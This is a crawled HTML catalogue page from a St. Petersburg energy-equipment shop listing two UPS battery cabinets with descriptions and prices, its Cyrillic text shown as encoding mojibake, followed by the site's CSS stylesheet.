

--- FILE ---
content_type: text/html; charset=cp-1251
request_url: https://1energytech.ru/shop/batarejnie_shkafi/
body_size: 4833
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="viewport" content="width=device-width, initial-scale=1.0"> 
<title>Áàòàðåéíûå øêàôû. Â íàëè÷èè è ïîä çàêàç</title>
<meta name="Description" content="Âû ìîæåòå ïðèîáðåñòè áàòàðåéíûå øêàôû â Ñàíêò-Ïåòåðáóðãå. Êîíñóëüòàöèÿ ïî òåëåôîíó +7 (812) 490-45-30">
<meta name="Keywords" content="">
<link rel="stylesheet" href="/include/style.css" type="text/css" media="screen">
<link type="image/x-icon" rel="shortcut icon" href="/favicon.ico">
<meta name="yandex-verification" content="64509a8ffe6318cd">


<script type="text/javascript" src="/include/jslib.js"></script>
<script type="text/javascript" src="/shop/add.js"></script>
</head>
<body>
<script type="text/javascript" src="/include/met.js"></script>
<noscript><div><img src="https://mc.yandex.ru/watch/45948348" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<div class=fon>
	<div class=top>	<a class=logo href="http://1energytech.ru" title="ïåðâàÿ ýíåðãîòåõíè÷åñêàÿ êîìïàíèÿ"><img src="/include/spacer.gif" alt="ïåðâàÿ ýíåðãîòåõíè÷åñêàÿ êîìïàíèÿ" width="390px" height="155px" style="float:left"></a>    
            <table class=ow cellpadding="0" cellspacing="0">
            <tr><td width="230px"><p class=tel><span class=code>+7 (812)</span> 766-13-05 <br><span class=code>+7 (901)</span> 300-33-30<td width="280px"><p class=adress>Ñàíêò-Ïåòåðáóðã, óë.Òàìáîâñêàÿ ä.69 ëèò.Á
<br>Ñêëàä: óë.Áëàãîäàòíàÿ ä.64<td rowspan="3"><p>E-mail: info@1energytech.ru
<p><a href="https://api.whatsapp.com/send/?phone=79062441464" target="_blank"><img src="/files/wotsapp.png" alt="" style="margin-right:15px"></a> 
<a title="Viber" href="viber://chat?number=+79062441464" target="_blank"><img src="/files/viber.png" alt="" style="margin-right:15px"></a> 
<a href="https://t.me/+79062441464" target="_blank"><img src="/files/telega.png" alt="" style="margin-right:15px"></a>
<p class=adress><img src="/files/free-png.png" alt="àâèòî ìàãàçèí" width=30px><a href="https://avito.ru/brands/i178753471" target=_blank">Ìàãàçèí íà Avito</a>
            <tr><td height="33px"><div class=zvonok align="center"><a href="/" title="" onclick="zakaztel();return false;">çàêàçàòü çâîíîê</a></div><td><div class=zvonok align="center"><a href="/kontakti/" title="">êàê äîåõàòü</a></div>
            <tr><td colspan="2"> <div class=ower>
								<P class=korzina><span id=tovarov><span class=tovarov>0</span> òîâàðîâ</span> íà <span id=koplate class=koplate>0</span> ðóá. <a href="/shop/corzina.html" style="margin-left:25px">îôîðìèòü çàêàç</a> 
 </div>           
            </table>     
            
 <div class=clear></div>   	
          
<table class=hmemutable><tr><td>


		<ul class=hmenu id="hmenu">
		<li class=ferst><span><a href="//1energytech.ru/" title="Ïåðâàÿ Ýíåðãîòåõíè÷åñêàÿ Êîìïàíèÿ">Ãëàâíàÿ</a></span>
<li><span><a href="/shop/index.html" title="ÊÀÒÀËÎÃ">ÊÀÒÀËÎÃ</a></span> <li><span><a href="/remont_i_obsluzhivanie/" title="Ðåìîíò è îáñëóæèâàíèå">Ðåìîíò è îáñëóæèâàíèå</a></span>
<li><span><a href="/akcii/" title="Àêöèè">Àêöèè</a></span>
<li><span><a href="/uslugi/" title="Ñåðâèñ">Ñåðâèñ</a></span>
<li><span><a href="/sertifikati/" title="Ñåðòèôèêàòû">Ñåðòèôèêàòû</a></span>
<li><span><a href="/dostavka/" title="Äîñòàâêà è îïëàòà">Äîñòàâêà è îïëàòà</a></span>
<li><span><a href="/kontakti/" title="Êîíòàêòû">Êîíòàêòû</a></span>
<li><span><a href="/stati/" title="Ñòàòüè">Ñòàòüè</a></span>
	</ul>


		</table>       
        
  </div>
  
<div class=clear></div>


<div class=preall>

	<div class=all>
		<div class=content>
			<div class=w100>
<table width=871px align=center style="margin-bottom:15px"><tr><td><a href="/uslugi/"><img src="/files/dilcenter.jpg" alt="ðåìîíò ÈÁÏ"></a><td><a href="/uslugi/"><img src="/files/oferm.jpg" alt="ðåìîíò åðìàê"></a><td>
<a href="/shop/trade-in/"><img src="/files/bupokupka.jpg" alt="ïîêóïêà ÈÁÏ"></a><td>
<a href="/shop/vosstanovlennie_ibp/"><img src="/files/buprodaza.jpg" alt="ïðîäàæà ÈÁÏ"></a>
<td><a href="/remont_i_obsluzhivanie/"><img src="/files/remont2kva.jpg" alt="ïðîäàæà ÈÁÏ"></a>
</table>

				
<p class=small><strong><a href="http://1energytech.ru/">Ïåðâàÿ Ýíåðãîòåõíè÷åñêàÿ Êîìïàíèÿ</a>  &gt; <span>ÁÀÒÀÐÅÉÍÛÅ ØÊÀÔÛ</span></strong></p>
<form action='/shop/search.html'>
<FIELDSET>
<LEGEND>Ïîèñê ïî òîâàðàì</LEGEND>
<table class=searsh>
<tr><td>
<input type=text name=text maxlength=255 value='' class=type_text1><td width=120px><input type='image' src='/include/search.jpg' alt='ïîèñê' class=type_image>
<tr><td colspan=2><INPUT class=type_check type=checkbox name=logik value=1 id=logik > <label for=logik>Èñêàòü ñ áîëåå æåñòêèìè êðèòåðèÿìè.</label>
</table>
</FIELDSET>
</FORM>
<div class=div-do></div><div class=div-in><h1>ÁÀÒÀÐÅÉÍÛÅ ØÊÀÔÛ</h1>
<p><strong>Óíèâåðñàëüíûå áàòàðåéíûå øêàôû</strong> èñïîëüçóþòñÿ äëÿ ðàçìåùåíèÿ àêêóìóëÿòîðíûõ áàòàðåé â ñèñòåìàõ ðåçåðâíîãî ýëåêòðîñíàáæåíèÿ (<a href="/shop/ibp_peremennogo_toka/" target="_blank" title="Èñòî÷íèêè áåñïåðåáîéíîãî ïèòàíèÿ">ÈÁÏ</a>, UPS).</p>
<p>Èñïîëüçîâàíèå óíèâåðñàëüíûõ áàòàðåéíûõ êàáèíåòîâ ïîçâîëÿåò îáåçîïàñèòü îò ïðÿìîãî (èëè íå ñàíêöèîíèðîâàííîãî) êîíòàêòà ñ ÀÊÁ.&nbsp; Àêêóìóëÿòîðíûå øêàôû ïîäáèðàþò â çàâèñèìîñòè îò âðåìåíè ðåçåðâèðîâàíèÿ ÈÁÏ è îò ñèëû òîêà ÀÊÁ è èõ ãàáàðèòîâ è&nbsp; äëÿ îáåñïå÷åíèÿ íåîáõîäèìîãî âðåìåíè àâòîíîìíîé ðàáîòû êðèòè÷åñêè âàæíûõ íàãðóçîê â ñèñòåìàõ áåñïåðåáîéíîãî ïèòàíèÿ (ÈÁÏ). Â êîìïëåêò ïîñòàâêè øêàôîâ<span class="red"> íå âõîäÿò </span>áàòàðåéíûå ðàçìûêàòåëè (êîíòàêòîðû)&nbsp; è ïåðåìû÷êè. Îáðàùàéòåñü â <a href="/" onclick="zakaztel();return false;">îòäåë ïðîäàæ </a> íàøåé êîìïàíèè è âû ïîëó÷èòå&nbsp; êâàëèôèöèðîâàííóþ òåõíè÷åñêóþ êîíñóëüòàöèþ ïî ïîëíîé êîìïëåêòàöèè áàòàðåéíîãî øêàôà. Ïîäîáðàòü è ðàññ÷èòàòü îïòèìàëüíîå ðåøåíèå ïî øêàôàì&nbsp; äëÿ ëþáîãî ÈÁÏ, ëþáîãî Áðåíäà ïîìîãóò ìîãóò <a href="/kontakti/" target="_blank" title="êîíòàêòû ýíåðãîòåõíè÷åñêîé êîìïàíèè">íàøè ìåíåäæåðû</a> &ndash; òåëåôîíû è àäðåñà ñì. â ðàçäåëå &laquo;Êîíòàêòû&raquo;</p></div><div class=div-posle></div><p><span class=fr>Ñîðòèðîâêà ïî: <select name='sort' onchange='set_cookie("sort",this.value);'><option selected value="0">íàçâàíèþ<option value="asc">âîçðàñòàíèå öåíû<option value="desc">óáûâàíèå öåíû</select></span>
Òîâàðîâ 2, Ñòðàíèöû <span class=link><span class="otherpage">1</span> </span> </p>
<div class=clear></div><div class=even>
<div class=itemimg><a name='i6273' href='/shop/batarejnie_shkafi/shkaf_batarejnij_shb-1_shb-1.html' title='Øêàô áàòàðåéíûé ØÁ-1'><img width=150 id=im_6273 src='/small/img/shop/5407.jpg' alt='Øêàô áàòàðåéíûé ØÁ-1, ôîòî'></a></div>


<div class=itembuttons>
	
		<p class='cena'>Öåíà: <span class=cena>91896</span><span class='valuta'><img src='/include/valuta.png' alt='ð'></span></span><p><span class=b>Êîë-âî</span><br><input class='type_text' id=t_6273 type=text size=3 maxlength=8  onchange='korzina(this,"t","6273","im_6273");'> <span id='lc_6273'><a class='corzina' href='javascript:korzina(document.getElementById("t_6273"),"t","6273","im_6273"); void(0);' title='â êîðçèíó'><span>êóïèòü</span></a></span></div><div class=itemtext><p class='caption'><a href='/shop/batarejnie_shkafi/shkaf_batarejnij_shb-1_shb-1.html' title='Øêàô áàòàðåéíûé ØÁ-1'> Øêàô áàòàðåéíûé ØÁ-1</a><br> Àðòèêóë ØÁ-1</p><table class=item><tr><td class=two>Ìîäåëü:<td class=col2><span class=yes></span></table><p>Êðàòêîå îïèñàíèå Øêàôû áàòàðåéíûé ØÁ-1, ØÁ-2 ïðåäíàçíà÷åíû äëÿ ðàçìåùåíèÿ àêêóìóëÿòîðíûõ áàòàðåé. Âûïóñêàåòñÿ â ñòàíäàðòíîé êîìïëåêòàöèè, äîïîëíèòåëüíàÿ êîìïëåêòàöèÿ ìîíòàæíûìè ýëåìåíòàìè âîçìîæíà è ñîãëàñîâûâàåòñÿ ñ çàêàç÷èêîì. Âîçìîæíî èçãîòîâëåíèå ñ âûäâèæíûìè ïîëêàìè. Êðàòêîå îïèñàíèå Øêàô áàòàðåéíûé ØÁ-1 ïðåäíàçíà÷åí äëÿ ðàçìåùåíèÿ àêêóìóëÿòîðíûõ áàòàðåé. Âûïóñêàåòñÿ â ñòàíäàðòíîé êîìïëåêòàöè...<p class=tar><a href='/shop/batarejnie_shkafi/shkaf_batarejnij_shb-1_shb-1.html' title='Øêàô áàòàðåéíûé ØÁ-1'>Ïîäðîáíåå...</a></div>
<div class='clear'></div>
</div>
<div class=uneven>
<div class=itemimg><a name='i6274' href='/shop/batarejnie_shkafi/shkaf_batarejnij_shb-2_shb-2.html' title='Øêàô áàòàðåéíûé ØÁ-2'><img width=150 id=im_6274 src='/small/img/shop/5408.jpg' alt='Øêàô áàòàðåéíûé ØÁ-2, ôîòî'></a></div>


<div class=itembuttons>
	
		<p class='cena'>Öåíà: <span class=cena>146709</span><span class='valuta'><img src='/include/valuta.png' alt='ð'></span></span><p><span class=b>Êîë-âî</span><br><input class='type_text' id=t_6274 type=text size=3 maxlength=8  onchange='korzina(this,"t","6274","im_6274");'> <span id='lc_6274'><a class='corzina' href='javascript:korzina(document.getElementById("t_6274"),"t","6274","im_6274"); void(0);' title='â êîðçèíó'><span>êóïèòü</span></a></span></div><div class=itemtext><p class='caption'><a href='/shop/batarejnie_shkafi/shkaf_batarejnij_shb-2_shb-2.html' title='Øêàô áàòàðåéíûé ØÁ-2'> Øêàô áàòàðåéíûé ØÁ-2</a><br> Àðòèêóë ØÁ-2</p><table class=item><tr><td class=two>Ìîäåëü:<td class=col2>ØÁ-2</table><p>Êðàòêîå îïèñàíèå Øêàô áàòàðåéíûé ØÁ-2 ïðåäíàçíà÷åí äëÿ ðàçìåùåíèÿ àêêóìóëÿòîðíûõ áàòàðåé. Âûïóñêàåòñÿ â ñòàíäàðòíîé êîìïëåêòàöèè, äîïîëíèòåëüíàÿ êîìïëåêòàöèÿ ìîíòàæíûìè ýëåìåíòàìè âîçìîæíà è ñîãëàñîâûâàåòñÿ ñ çàêàç÷èêîì. Âîçìîæíî èçãîòîâëåíèå ñ âûäâèæíûìè ïîëêàìè. Òåõíè÷åñêèå õàðàêòåðèñòèêè øàêôà ØÁ-2 - Ãàáàðèòíûå ðàçìåðû 1222õ1912õ783 - Ñòåïåíü çàùèòû IP 20 - Âåñ &ndash; 285 êã - Ïîëêà ãàáàðèò 36...<p class=tar><a href='/shop/batarejnie_shkafi/shkaf_batarejnij_shb-2_shb-2.html' title='Øêàô áàòàðåéíûé ØÁ-2'>Ïîäðîáíåå...</a></div>
<div class='clear'></div>
</div>

<div class=clear></div>
<p class=futer><span class=fr>Ñîðòèðîâêà ïî: <select name='sort' onchange='set_cookie("sort",this.value);'><option selected value="0">íàçâàíèþ<option value="asc">âîçðàñòàíèå öåíû<option value="desc">óáûâàíèå öåíû</select></span>
Òîâàðîâ 2, Ñòðàíèöû <span class=link><span class="otherpage">1</span> </span> </p>


               
                               
			</div>
		</div>
        <div class=left>
            <div class=shopmenu>                        
			<p><a href="/shop/trade-in/">Trade-In</a>
<p><a href="/shop/arenda/">Àðåíäà ÈÁÏ</a>
<p><a href="/shop/vosstanovlennie_ibp/">Âîññòàíîâëåííûå ÈÁÏ (ÈÁÏ á/ó)</a>
<p><a href="/shop/istochniki_besperebojnogo_pitaniya_dlya_kotlov/">Èñòî÷íèêè áåñïåðåáîéíîãî ïèòàíèÿ äëÿ êîòëîâ îòîïëåíèÿ</a>
<p><a href="/shop/umnaya_zaryadnaya_stanciya_dlya_elektromobilej/">Óìíàÿ çàðÿäíàÿ ñòàíöèÿ äëÿ ýëåêòðîìîáèëåé</a>
<p><a href="/shop/ibp_peremennogo_toka/">Èñòî÷íèê áåñïåðåáîéíîãî ïèòàíèÿ ÏÅÐÅÌÅÍÍÎÃÎ ÒÎÊÀ</a>
<p><a href="/shop/ibp_postoyannogo_toka/">Âûïðÿìèòåëüíûå ñèñòåìû CORDEX</a>
<p><a href="/shop/dizel-generatornie_ustanovki/">ÄÈÇÅËÜÍÛÅ ÃÅÍÅÐÀÒÎÐÛ</a>
<p><a href="/shop/akkumulyatornie_batarei/">ÀÊÊÓÌÓËßÒÎÐÍÛÅ ÁÀÒÀÐÅÈ</a>
<p><a href="/shop/batarejnie_shkafi/" class=curent>ÁÀÒÀÐÅÉÍÛÅ ØÊÀÔÛ</a>
<p><a href="/shop/stabilizatori_napryazheniya/">ÑÒÀÁÈËÈÇÀÒÎÐ ÍÀÏÐßÆÅÍÈß</a>
            <p class=head></p><p><a href="/remont_i_obsluzhivanie/" title="Ðåìîíò è îáñëóæèâàíèå"><span>Ðåìîíò è îáñëóæèâàíèå</span></a></p>
<p><a href="/akcii/" title="Àêöèè"><span>Àêöèè</span></a></p>
            </div>
            
            
			<p class=head><a href="/shop/proizvoditeli/">Ïðîèçâîäèòåëè</a>
            
            
<div class=pad7></div>
<!-- START CODE Attention! Do not modify this code; -->
<script type="text/javascript"src="/include/start.js"></script>
<script type="text/javascript" src="//currencyrate.today/converter"></script>
<!-- Attention! Do not modify this code; END CODE -->
<div class=pad7></div>

            


</div>

		</div>   
              
            

		<div class=clear></div>
	</div>
</div>


	<div class=futer>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KH6NEZ9CQ4"></script>
<script type="text/javascript" src="/include/count.js"></script>



		<div class="copir">Ñàíêò-Ïåòåðáóðã, óë. Ðàññòàííàÿ, 10 Ê ïîì. ¹17, 18
<br>+7 (812) 766-13-05 
<br>
+7 (901) 300-33-30</div>
		<div class="copiring">© 2016 Èíòåðíåò-ìàãàçèí ïî ïðîäàæå ýíåðãåòè÷åñêîãî îáîðóäîâàíèÿ. Äîñòàâêà ïî Ðîññèè. Âñå ïðàâà çàùèùåíû, ëþáîå êîïèðîâàíèå çàïðåùåíî.</div>
		
	</div>
<div class=clear></div>



<!-- START Cookie-Alert -->
<div id="cookie_note">
    <p>Ïðîäîëæàÿ ïîëüçîâàòüñÿ ñàéòîì, âû ñîãëàøàåòåñü íà îáðàáîòêó ôàéëîâ cookie è äðóãèõ ïîëüçîâàòåëüñêèõ äàííûõ â ñîîòâåòñòâèè ñ <a href="/politika-konfidencialnosti/" target="_blank">ïîëèòèêîé êîíôèäåíöèàëüíîñòè</a>. Çàáëîêèðîâàòü èñïîëüçîâàíèå cookies ñàéòîì ìîæíî â íàñòðîéêàõ áðàóçåðà.</p>
    <button class="button cookie_accept btn btn-primary btn-sm">Ïîíÿòíî</button>
</div>
<!-- END Cookie-Alert -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://1energytech.ru/include/style.css
body_size: 6389
content:
body {text-align:center; font-size: 15px; margin:0; padding:0; font-family: "Times New Roman"; background: url(/include/fon.jpg) left top repeat-x}

.fon {width:1195px; margin:0 auto; text-align:left; padding:0; background: url(/include/top.jpg) center top no-repeat}

.preall {width:100%; margin-top:20px}

.all {margin:0 0 0 300px; padding:0 10px}
.w100 {width:100%; padding:0; margin:0}
table.zakazi {}
table.zakazi td {border:1px solid #1F7FBB; text-align:left}
table.zakazi th {border:1px solid #1F7FBB; background:#eeeeee; color:#1F7FBB; padding: 3px; font-size:12px}
div.pad30 {padding-top:30px}
div.pad7 {padding-top:7px}
div.pad6 {padding-top:6px}
.color-red {color:#1F7FBB}
div.comp {display:block}
span.normal {text-align:justify; color:black; font-size:14px; font-weight:normal}
.citata, blockquote {padding-left:15px; border-left: 6px solid #1F7FBB}


table {font-size:15px}
td {vertical-align:top}
th {}
a {color:#1F7FBB}
img {border:none; vertical-align:middle}
.clear {clear:both}
.clear30 {clear:both; height:10px; margin:0}
.center {text-align:center !important}
.center img, .center input, .center select {vertical-align:middle}
.tar {text-align:right !important}
.tar1 {text-align:right !important; clear:both}
.fl {float:left; margin-right:15px}
.fr {float:right; margin-left:15px}
.badvalue {border:1px solid red}
legend {color:#1F7FBB; font-weight:bold}
.red, p.red {color:#1F7FBB !important; font-weight:bold}

button {cursor:pointer; padding:0; font-weight:bold; border:1px solid #000000; color:#1F7FBB; width:100px; line-height:28px; height:28px; background:#fff;
    -moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;}
button.fr, button.fl {margin:0}

.button {cursor:pointer; padding:0; font-weight:bold; border:1px solid #818181; color:#1F7FBB; width:150px; line-height:28px; height:28px; background:#fff;
    -moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;}
button.fr, button.fl {margin:0}

div.mobile {display:none}

.content .redbutton {color:red; font-weight:bold; font-size:25px; text-decoration:none; line-height:20px}
.type_text input, textarea {width:95%}
img.fl {margin-right:15px; margin-bottom:10px}
img.fr {margin-left:15px; margin-bottom:10px}
.b, .bold {font-weight:bold}
.content p {text-align:justify; color:#5A595F; font-size:17px}
.content ul, .content ol {color:#5A595F; font-size:17px}
p.head, .akciiheader {clear:both; color:#fff; text-align:center; font-size:23px; line-height:35px; background:#1F7FBB}
p.head a {color:#fff; text-decoration:none}
p.loginhead {clear:both; color:#1F7FBB; text-align:center; font-size:18px; font-weight:bold; margin:0; padding:0}
.head1 {line-height: 35px; height:35px; background:#eeeeee; text-align:left; padding-left: 15px; color:#818181}
.head1 a {color:#818181; text-decoration:none; font-weight:bold}
h1 {color:#1F7FBB; font-size:25px}
h2, p.h2 {color:#1F7FBB; font-size:24px}
h3 {color:#1F7FBB; font-size:23px}
.frdate {font-weight:bold; float:right; margin:6px 10px 0 0; color:#1F7FBB}
h4 {color:#1F7FBB; font-size:20px}
strong {font-weight:normal}
hr {border-top: 1px dotted #818181; border-left:0; border-right:0; border-bottom:0}
div.glmobile {display:none}

/*.vremia {font-weight:bold; color:#1F7FBB}
.guest_add {color:#1F7FBB}
.podpis {color:#1F7FBB; font-size:16px}
.otvet {font-size:13px; color:#1F7FBB}
.soobshenie {font-size:15px; color:#1F7FBB}
.rabota {width:178px; float:left; color:#818181; font-size:21px; text-align:center; margin:28px 0 0 4px}*/
table.otziv {margin:0 !important; padding:0}
div.block {font-size:17px; color:#010101; text-align:justify}
div.block p.name, .name {font-size:24px; color:#999899; background:#EEEEEE; padding:3px}
div.block p.name .fr, .name .fr {font-size:22px; color:#1F7FBB; font-weight:bold}
div.block p.news_futer a {font-size:14px; color:#1F7FBB}

.top {height:200px; margin:0 auto}

p.tel {font-size:22px; background:url(/include/tel.png) left center no-repeat; padding:0 0 0 37px; margin:15px 0 0 0}
span.code {font-size:12px}
p.adress {font-size:19px; margin:15px 0 0 0}
p.mail {background:url(/include/mail.png) left center no-repeat; font-size:17px; line-height:36px; padding:0 0 0 36px; margin:5px 0 0 0}
p.skype {background:url(/include/skape.png) left center no-repeat; font-size:17px; line-height:36px; padding-left:36px; margin:0}
p.wats {background:url(/include/wats.png) left center no-repeat; font-size:17px; line-height:36px; padding-left:36px; margin:0}
p.icq {background:url(/include/icq.png) left center no-repeat; font-size:17px; line-height:36px; padding-left:36px; margin:0}
p.fax {background:url(/include/fax.png) left center no-repeat; font-size:17px; line-height:36px; padding-left:36px; margin:0}
p.fax .cod {font-size:12px}

.logo {float:left}
.zvonok {width:90%; height:30px; line-height:30px; background:#1F7FBB; text-align:center}
.zvonok a {font-size:19px; color:#fff; text-decoration:none}

table.ow {width:800px; height:146px; margin:0 !important; padding:0 !important}
table.ow td {padding:0 10px; margin:0}
.ower {margin:0; padding:0; background: url(/include/ower.png) left center no-repeat}
.ower p {text-align:left; margin:0; padding:0; line-height: 36px}
.ower p a {color:#000000; font-size: 20px; padding: 0 20px 0 0} 
.ower .korzina {line-height:36px; padding-left:39px; font-size:20px}
p.owercent a {}
p.koplate {margin:0; color:#1F7FBB; font-size:14px; padding:0}
span.koplate {color:#1F7FBB; font-size:27px}
span.tovarov {color:#1F7FBB; font-weight:bold; font-size:25px}

p.link {text-align:right; font-weight:bold; padding:20px}
p.link a {margin:10px}
a.maina {color:#00aa00}
a.mainb {color:#aaaa00}
a.mainc {color:#aa0000}
a.maina:hover {color:#00ff00}
a.mainb:hover {color:#ffff00}
a.mainc:hover {color:#ff0000}

#jsiMainBox {background:white; color:black; border:1px solid gray}

p.includefoto {text-align:center; margin:6px -3px 6px 0}
p.includefoto img {margin:3px 3px 3px 0; width:150px; border:1px solid #1F7FBB}
p.futer, p.goback {clear:both; border-top:1px dotted; padding:10px 0 0}
p.goback {text-align:center}
.link {font-weight:bold; font-size:17px}
.link a {font-weight:normal}
.date {font-weight:bold; color:#1F7FBB; clear:both}
.otherpage {display:inline-block; color:#fff; width:40px; line-height:40px; text-align:center; font-weight:normal; background:#1F7FBB}
a.otherpage {text-decoration:none; color:#fff; background:#C5C4C1}
a.otherpage:hover {background:#1F7FBB}

.profy {background:#eeeeee; display:inline-block; width:125px; height:31px; text-align:center; text-decoration:none; border:1px solid #818181; padding:3px; font-size:13px}
.profy a {color:#818181}
table.gl {}
table.gl td {width:170px !important; color:#8a8989; font-size:18px; text-align:center}

.shopmenu {}
.shopmenu ul {margin:0;}
.shopmenu ul.mul1, .shopmenu ul.mul0 {margin:0; padding:0 0 0 15px}
.shopmenu ul.mul1 {background:#fbfbfb !important}
.shopmenu a {display:block; text-decoration:none; font-size:16px; text-align:center}
.shopmenu p {position:relative; margin:3px 0}
.shopmenu p a {color:#fff; font-size:20px; background:#1F7FBB; padding:5px}
.shopmenu p a:hover, .shopmenu  a.curent {color:#03CFFA}
.shopmenu li {list-style-type: none; margin:0; padding:0}
.shopmenu li a {color:#4c4a4a; text-align:left; font-size:15px; border-bottom:1px dotted #4c4a4a; padding:5px 5px 5px 15px}
.shopmenu li a:hover, .shopmenu li a.curent {color:#03CFFA; background:url(/include/bul1.gif) left center no-repeat;
   -webkit-transition: all 0.2s ease-in-out 0s;
   -moz-transition: all 0.2s ease-in-out 0s;
   -o-transition: all 0.2s ease-in-out 0s;
   -ms-transition: all 0.2s ease-in-out 0s;
   transition: all 0.2s ease-in-out 0s;}

.small {font-size:14px}
.small a {color:#00DFFB}

div.content {overflow:hidden; float:left; margin:0 -100% 30px 0 !important; width:100%}
div.left  {overflow: hidden; position:relative; width:300px; left:-325px; float:left; margin:-10px 0 20px 0; padding:0}

.loginstring {margin:0; width:107px; float:right}

/*#login {}
#logintext {padding:0; width:107px; height:97px}
div.vhod {width:300px}
p.vhod {font-weight:bold; border:1px solid #818181; width:100px; line-height:28px; height:28px; background:#fff; text-align:center;
    -moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;}
p.vhod a {text-decoration:none; color:#1F7FBB}
#loginform button {width:75px; line-height:30px; height:30px; color:#1F7FBB; border:1px solid #818181; font-weight:normal}
#loginform td.lefttd {width: 70px; color:#818181; text-align:left; vertical-align:middle}
#loginform .type_text {width: 165px; border:1px solid #818181; color:#818181; padding:3px}*/
checkbox {border:1px solid #818181}
label {color:#818181}
.hideframe {width:0; height:0; position:absolute}

table.hmemutable {height:40px}
td.hmemutable {}

ul.hmenu {list-style:none; margin:0; padding:0}
ul.hmenu * {margin:0; padding:0;
        -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */}
ul.hmenu a {display:block; text-decoration:none; color:white;
-webkit-transition: all 0.2s ease-in-out 0s;
   -moz-transition: all 0.2s ease-in-out 0s;
   -o-transition: all 0.2s ease-in-out 0s;
   -ms-transition: all 0.2s ease-in-out 0s;
   transition: all 0.2s ease-in-out 0s;}
ul.hmenu span a {line-height:40px; color:#fff; font-size:18px; font-weight:normal; text-shadow:#000 1px 1px 1px; filter:Shadow(Color=#000, Direction=100, Strength=1)}
ul.hmenu li {position:relative; float:left}
ul.hmenu ul {position:absolute; top:40px; display:none; list-style:none; border-top:1px solid #e1bf7f; background:#3b3b3b; z-index:1000}
ul.hmenu ul li {position:relative; border-bottom:1px solid #878683; float:none;margin:0; text-align:left; width:250px}
ul.hmenu ul li a {display:block; padding:3px 5px 5px}
ul.hmenu ul ul {left:195px; top:-1px}
ul.hmenu span a {padding:0 20px; font-weight:normal}
ul.hmenu span a:hover, ul.hmenu .curent {color:#eeeeee; background: url(/include/mhover.jpg) left top repeat-x; color:#fff}
ul.hmenu span a.curent {background: url(/include/mhover.jpg) left top repeat-x}
ul.hmenu ul li a:hover {background:url(/include/mhover.jpg) left top repeat-x}
nav{margin:0; background:none}

/*.mobile-menu {display:none; width:100%; color:#ffffff; padding:11px; font-weight:600}
.treugolnik {float:right; border:none !important}*/

div.futer {text-align:center; margin:0; padding:10px; font-size:12px; background:#dce5cf; height:80px}
div.futer p {padding:0}
div.copiring {float:left; margin:0; padding:20px 0 0; width:300px; text-align:left; color:#939c85}
div.copir {float:right; margin:0; padding:20px 0 0; text-align:right; width:300px; color:#939c85}

.news {padding:0; margin:5px 0}
.news p {margin:0; padding:2px 0; color:#000; text-align:justify}
.news p.newshead {width:100%; clear:both; color:#fff; text-align:center; font-size:23px; line-height:35px; background:#1F7FBB}
.news img {padding:10px 10px 5px 0}
.news .date {margin:10px 5px 0;  color:#1F7FBB; float:right; font-size:22px; color:#1F7FBB; clear:both !important; float:none !important}
.more_news a {color:#1F7FBB}

div.akcii1 {background: #EEEEEE; padding:10px 15px 0 10px; color:#000}
div.akcii1 table th {text-align:left; font-size:14px; color:#1F7FBB}
div.akcii1 table td {padding:0 10px}
